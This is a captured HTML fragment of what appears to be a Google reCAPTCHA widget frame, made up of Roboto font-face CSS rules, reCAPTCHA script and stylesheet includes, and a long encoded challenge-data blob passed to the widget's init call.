  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nVL6XueDqvZesig0AF9D3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nVL6XueDqvZesig0AF9D3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nVL6XueDqvZesig0AF9D3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/CrXzDscKAJXjCg8KuwqE5wq7Ckx/DjSU/w5IHDsKvwqQvwp4oMGHCr8Kvw60nwp/[base64]/[base64]/Ci8K8XMKbccONcAnDsDnClMOOwq/[base64]/Ct8K+L2XCj8OLDsKUwqMeE8KvRsOWwpAXw7IoCi/DvDzDvGcRc8KhL07CvTjDv18/cyZew4UQwplTwr8fw5HDilPDusKrwr81csKFCEPCi1BWw7DDncKBdnt5RMOQIMOubEDDr8KJPQx0w6cRZcKgNMKxZ3FxDsO2wpTDk1drwr4swqTCgmHCvBvClyUxZGnChcKSwr/CscOLXkTCmMOEEQ05BUEkw5XDlMO2ZsKhFQ/ClsOxPSdGWmAlw7gIfcKkwp7ChcKNw5pCAsOlejAFwqfCniVFK8KEwoHCmHEECy8mw5fCn8OCNMOFw4jCoSxVAcKWAHzDqE/DvmIJw642P8KqWsKyw4nCjzzDjH0aDcORwow7bcKuw7rDlcOPwqZnOj49wrDCk8KVPSBoFQ/DkCRcdcOsUcOfensPwrnDpEfDj8O7dcOJXMOkM8KMYsOPGcOtwrAKwrd1GUPDhQ07a37DshXCvRQhwrxtFjZSZH8qPw/[base64]/[base64]/CncK4w5wTwrwHwrADw7DChgZlC8K2d2pcDsKSw61cJzQ9wprCixfCgRNfw5zDsW3Di37Ck2F+wq0awozDs0NVAF3DvEbCt8KMw5xXw5ZqG8KZw6rDl1HDrsO7wrl1w6/Dg8Odw5bClgHDisKLw7RHe8Oyd3DCpcOjw6QkX1lgwpsDFsOrw53ClULDtMKPw7jCuinDp8OYYWPCskvCviTDqCRsHcK/X8KdWMKLasKhw5BKXMKWThJQwogKYMKIwoHDsUoyW0YiVUU5wpfDm8KNw6BtbcODEEwSbxluI8KFIkpHNx9aLSRawotgS8Obw4EWwovCjcOQwppEbQtxGMKjwptgwo7DmsOAe8OQe8O4w5/ClMKVAVYiwpfDpMKuH8K4NMK/[base64]/CqMKfEUTDhAXDtcOGEDDClAbCt8OjwoloUsO3OlJPw5VmwrnCqMKBw4RILyI6wqLDucKqDsKWwqTDj8Onwrh/wroPbgNhJFzDm8KeaDvDssOnwoLDm2LCqQnDu8KfP8K9wpJ9wrfChyt+Myggw4rCgTHDp8KBw7vCtEoCw6kbw7xcNsOvwobDq8OlCMKmwpV9w41lw4ItF010MCbCvHPChmTDh8O4EMKvIDJVw7Y0PsKpe1Row4rCssOCZFrCp8KPRHxFTcKFD8OZMRHDkWMLwplOMm/DgQMPC1rCkcK1E8Orw7/Dn1QMw4QDw4YLwrDDpj1ZwqnDscOgwqBkworDt8KSw5sIUcKGwqjDqCRdQMK3MsO7LSg9w5cFXR/[base64]/DhcKURcOSGMKqKSt7VMO9FsK0G08iEB7DrcKuw7hzWMObbgsXHkJSw6PCi8OPVn7CjHbDiHLDrDXClMOyw5QWJcKKwofCjWnDgMOKQQ/CoGJeCVN9asKoN8K0HgXDtQp9w7UYOyXDpMKuw5zCu8OjJF8Cw7LDmXZmTQLCjcK8wrrCicOFw5vDh8KLwqPDssOCwoBcRzPCt8KxF0glT8OMw5QFw6/[base64]/[base64]/DqhB5McORwqsFRCrDlgoJwpwSGFxQwqfCpmdfw7TDmsOYecK8woDCmSrDuCQhw7XDphlYbhN2GXnDqjJuCsOceFvDl8O/w5ZvYylkwqgGwqYSBn7CgsKceGpnPGk4wqvCucOtNyjCsFfDnWMGZMOyTsKVwrdowqPClMOxw7LCtcO2w6E+PMK0wpdPacKaw4XCkR/CucOuw6PDgU0Iw7LDnmzCjRXDnsOhJDzCsVsfwrDDmxNjw57Co8K3w7LDpGrClsKNw6oDw4fDiUzDvsKiJTl+w7nDqCjDi8KQV8K1QMO6MR/ClVBwdsKaf8OkBw3DocOLw49sH0XDvl8jYsKYw6/DpMKeHsO7GsK4M8Kpw4nCl07DpDLDvsKvcMKhwoJTwrXDpDo8WGXDpyvCnlFsd0pvwqDDiF3DpsOKDj/[base64]/Dp8OpLEg6LSrDu8Odw5QGU8K7fsOjw75nJMKow5E5wrDCncOVw6nDkMKCwq/Ci1fDnQPCigPDicOCfcOKM8OsT8KuwqfDgcO/BkPChHtTwoYiwpI7w7TCsMKzwqdRwpDCkHcpXkQ9wrETw4rDrhnCklB7w6vCtgQvGEDDrGRDwrnChzDDh8OFHH1+N8Kiw6/CicKfw7gDCMKow4PCuRnCuS3Di3QZw4IwcWYnwp1bwq4owodwLsKrNjTDgcO3BxbDkmDDqxzDlMK/Yh4fw4HCicO2SDLDtcK4YsKyw6ElY8O9w7MHHFxiYSMpwqPClcK2dcKLw5LDs8OFIsOPw45gcMORNH/DvkTCq1vDn8Kbwo7CgVcSwqVeP8KkHcKcBcKWJsOPAQ3DrcOXw5U0DRHDrSVDw7DCjXVyw7dEbXJPw7Nxw5xHw77CrsKZY8KrXT8Hw69mJ8KpwpvClMOHRWHCqEEmw6cbw6vDrsODWlTDpcOkVETDi8O1wo/CjMOkwqPCqMKbCsKXMHPDlcOIL8KAwo48X0XDl8OrwrB6eMKwwoHDuhgLX8OBesK/[base64]/CvcO3woDDj0QoaQ3DjsKXQ8OwwrAjE3TDhhw8wq7DuS/Cn2TDmcOab8KQTVzDgDLCuAzDjcOCw4nCsMOqwpvDqidpwqnDoMKAfMKaw6tWe8KZa8K7w4U9UMKQwqtGRsKaw6/CsW4SAjrCrMOxchdDw7ITw7rCr8K5ecK5wrpGw6DCv8OiC18tEsKeQcOEwrrCuRjCiMKww7fCoMOXGcOdwqTDtMKVDHnCmcK5VsOUwoEnVBsLOcO5w6pUH8OMwqbCvzfDqcKQSwrDlGvDr8KTEMOhw53DosKpw5I7w4sBw6sXw5wMwqjDuFZVw5HDtcO0anl/w6M3wo9Mw5E1w6spBMK+wrLDoAIDOsKlBMKIwpLDt8KmYS7DvnrCr8O/NcK/UnPCvMODwrDDusOdTX7Ds1okwrotw6fDiFpqwr4ZaSbDn8KhLMOVwrzCiRYxwoxnJGrCiCPCpBU0PMO+JhnDkTnDjHTDucK+VcKEXlnDv8OmLAgncsKBJXbChsKGGcOqTMOgwqVNTQLDk8KgG8OPEcOqw7DDucKKw4bDmVfCgHsxLcKweyfDosO/wo8awr/DssKWwr/CslMZw54Ow7nCm0TDi3hTHS4fDMOyw4HCisOmQ8OROcOvFcKKMSRgXEc0P8Kfw7htbDbCtsK4wpjChCYHw63CsApQbsKCGifDvcKWwpLDtsOcXVtBPMKAbHPCjgwtw5rDhcKOJcKMw7/DrgvCmCPDoWvCjgvCtsO9w6XDgsKgw5o2woXDh1DClsKZIA56w5gAwoHCosObwp/CgMOAwqVHwpnCtMKHAlTCoU/CllN0P8KuWcOGOXpiLyLDikR9w5sswqzDk240wp4Tw4ZkBzDCrsKhwprDqcOjQ8O9IcOlfkXDjA7CmUzCu8KuKmPClsKbED9aw4HCvGzCsMKdwpPDmhHCiyI8wqpjS8OEM2ExwoIOABjCgMK9w4tlw409UhXDuRxMw4wywpTDgG/DsMK0w7IJLTjDi3zCvMK+IMKiw7lqw4kaO8Ohw5XCiFbDuTLDjMOUaMOuVXHDlDd1JcONFwwaw5zCrMO/[base64]/ZzkUwrTCmEkZUydifcOzOsKDwqI/[base64]/Cs1Ikw4oaw57ChcOYwrXCt0lmeXDDuAXDucKkCsKVOzNvESYSSsKWwqdUwqHCp1ECw5UJw4dGPlUmw6MyPljCh2LDgENowo0LwqPChMKldMOgBgwlw6XCqMOGKxNjw7snw55PVD/DmsOww50sYcO3w5nDjzl7acOEwrPCpHJcwqdKLcOiR2nCrn3Ch8OSw7R2w53CgsKuwq3ClMKGUl3Ck8KLwpQ7HsO/w6HDoSA3woMeGB4CwrYFw5fDmcO7bHMdw4hqw4XDvsKjAMKdw5ZNw6UaL8Ktwqwbwp3DqT9SIRZ3woQUw5nDuMK/[base64]/CgcOQw5LCjA/DkMOofgXCkMK4ZsKmccKnw7/CggbCjMOKw5rCsSbCmMOhw73CrcKEw79Bw5s4OMOORDbCocKYwp/Cjz7Ck8O3w6XDpgU8Y8OSw77CihnDt1PChMKpLkbDpxTCtcOkEVvCoHYIU8KjwozCnioyTw3CssK5w4MWVGQEwoTDlAHDn0NuFVhow43DtiY8Q2tEMA7CjUVTw5/DpE3CkSjCg8KDwoXDgG0/wqxTTMOqw4/Du8K9wpLDoVpPw5F9w4rDiMKyBW4PwqjDg8KpwoXCnQnDkcO5LRJWwplRd0stw7/Dijc2w4ADwo8MXsKRLgd9wrcJLcKFw7UYD8Kcwp7DocKGw5Qaw4PCvMOke8KGw7LDlcKWJsKIYsKAw50KwrfDniVHN0nClzQvCxzDiMK9wpfDhsO0wqDChcKew5nCvQk9w6DDhcKmwqbDgDtocMODUhhVbgXDjRrDuGvCl8K/V8O9aDsREcOPw4ENcsKNI8OywpURB8KwwofDq8K+woQWR35/b3w5wp3DiwwZLsOYfFXDusOrRkrCl37CscOGw4EMw4/DpMOOwrIyV8KBw6wGwpHCsEXCqMOBw5ckZsOYaEbDh8OSURxKwr4Uam7DicKew7HDnMOUw7cZSsKgIQsLw6cDwp42w53DqkAVLsOYw7jDvMOhw4DCtcOJwo7DmhISwrrClsO+w75+LcKZwoB9w43DhiHCn8KawqrCh34Xw59pwrjCmizDrsKlwrpKd8O/[base64]/Dt8O3wqXDosOxwpvCiwjDvkbCmcKxwr1SVMO3w4ErPDzDvVICJQPDtMKccMKUGsKUwqHDszYcYMKUHGjDm8KcdMO/wolHwoJ7wrdXL8Kcwop3WMObXBdiwqlPw5nDrSbCgW8BKnXCu2fDty9jw5UXw6PCp0sUw6/Dq8Kowr4FJ1LDu2fDg8OdLWXDtsK1wrNXE8O7wp/DjBw2w6sOwpPDl8OSw5wuw4BLZnXCkio8w69BwrTDmMO5LH7CnHEXZWXCvcOdw4QkwqbCjV/[base64]/[base64]/DlcKZwqDDnsKvY0zCgsKEwr0/wqzCtsKiwrYrZsKUX8OVwpnCvsO3w4low5sGeMKDwq3CncOUXMKaw65uNcK/wpMtfjjDqDTDpsOHc8OXa8OQwrDCiz8HWcORfMOywrlTw7Nbw7ZXw6tjNsOkc2LChn96w4IePk1yF0/ChcKSwoIjUsOJw6HCtMOWw6wGBAV3acOqw6gWwoJDCwNZWB/Cg8OdRELDoMOmwp4jJzXCisKfw7DCpDzDjVrClMKAYnfDsl0NOlTDtMKhwobCk8OxVMOaC1khwpAOw5rCpMO0w4bDhCscW39FDAttw6lawoktw7A0WMKWwqJiwr80wrzCosOCAcOHJGlnej/DiMOQw4YWD8OSwrEuQ8KswpxDH8OrNcORbsOEDsKXwozDugrDtcK7YWFOQcOMw799wrjCgXN0WMKuwqkUIwXCpCU8JjcVQhXDjMKaw7jChFPCtsKVw7szw64uwoUEAsO/[base64]/w6AVw4QAw7YxwrHCrsKhE8OtAsOlwoxnZsKVV8KiwpdOwqvChsOLw4PDoXjDl8O6SCAkWsOowrrDo8OZDcOywrPCvBEww7gdw6NXwo7DglrDhsKMRcO3QcOub8O1WMOOO8OBw5HClF/DgsKMw7rDo0HClUnChTvDhRDDocOmw5R5OsOMbcK/OMOQwpFiw5tcw4YMw55YwoUGwowTCVtsMcKAwq8/w5XCrEsSISAdw4PCjW4GwroQw7Qew6bClcOnw5LCsx1hw5Y7OsKueMOWZ8KpRsKMRFnCtyBsWiR6wofCisOod8OYAxXDo8O1WMK8w4IrwobDqVHCuMOhwpPCkjzCpsKywp7DmUPDjCzClMKLw63Du8KOL8OpDsKuw5BIF8K/[base64]/[base64]/w7hNw5bDvTwaNylxcMOhVR5Fw63CjVnCucOzw6ZIwrbCgsKYw4jCr8ODw54IwrzCh1h6w7zChcKCw47CsMOnw6bDrwskwoF1w6nDlcOKwpHDp17CnMOYwqtsPwomNVXDg0pLZTPDthbDuBZjV8K/wq3DsE7CgF9IHMOBw4YJJMKCHCLCkMKmwqRuEcK+eQjCicKlw7rDssKWwojDjAfCgk1FaA8awqXDl8OaDcOMa3RbdsOGw6RVw7TCi8O8wqLDgsKdwoHDlMK3DkrCgFgHwrlZwofDkcKkewvCgx50wrU1w6bDi8OAw7LCpX84wq/CoREmw6RSWVjCisKPwrnClsKQJCJSc0Rlwq7CpMOMZVrCuTtsw7LDoUAGwrPCs8Odd0nCmTHCh1HCp3HCusKEQMKmwrotGcKHe8Oww7sSGcO/w61eE8O5w6dbEVXDl8KqYMOXw6h6wqQcH8KGwoHDjsOgwrvCvcKneAd8JURbwr1LUUvCvj5Mw6DChzwxdkfCmMKXMRN6DW/Co8Oow4k0w4TCt2DDsX7DuBXCnMOMLTo7EEYELnUAScKgw6xDcikjS8OSYcOXH8Ojw6g+XG09Ty84wqDCisOEVH0kBRTDrsKzw6Igw5nDjg9Iw70uBQh9asO/wrkCDMOSGmBHwrrCp8KCwqIMwphew6YHOMOBw4fCscOhOcOJRG0QwqLCq8OAw5rDvkfDpTbDuMKaRcOWbi43w7LCvcK7wrACLC5ewpzDrnzCusOaasO8wpdKYk/Dp3jCkz9Gw58SWzBqw6tXw63Dk8OHGmfCu1rDvsOjP0nCqhnDj8OZw6N3wqPDu8OIEULDrBY/DgjCtsO+wpPCvsKJwpZneMK5VcK5wo47ImluIsKUwqIOwoVhE1JnDB4vIMOzw589IBdIDivCoMKiGcK/w5bCkELCvcKaYAXCmyjCokoJbsODw6kiw7TCgcKkw598w4pxwrcoEVxiJWkAb0/Dq8KaeMOPSyMkLcOhwqI5ScOxwqxKUsKjXw9zwo1wK8OJw5fCpcOrWx5fwpd5w4/[base64]/wqseMsKAw4XCjTIaZMOxw4gzwrXDrxbCucOhOsO/MMOtBWvDnxzCj8OUw7XCoUogaMKKw4nCiMOlMn7DpcOrwrI+wrrDh8OACsOyw47CqMKBwoPClMOTw7LCvcOpV8Oyw7/DsTFQMlXDpsKPw4rDqMOkNjg/EcKTe0Mew6Evw7/DtcO7wq3CrQvCqkIWw6pUI8KPe8OHUMKYwoVkw6vDvmoIw4xqw5vCk8KHw48jw4oBwojDtcKySis+wo1sMMOpfcOwfcKEdCrDlVAuWsOkwpnClcOiwrF/wpMGwrhXwoxgwqA/fGrDlyR3